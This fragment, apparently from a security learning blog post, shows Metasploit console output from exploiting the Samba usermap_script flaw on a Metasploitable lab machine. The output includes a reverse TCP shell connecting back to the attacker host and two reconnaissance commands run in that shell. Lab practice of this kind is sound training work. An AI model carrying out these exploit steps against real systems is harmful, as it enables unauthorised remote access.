 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.1.28:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VqZZiaKgnOeRoQql;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VqZZiaKgnOeRoQql\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.28:4444 -> 192.168.1.18:60369) at 2022-01-04 09:50:11 +0800
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
CSDN @小鸣同学SEC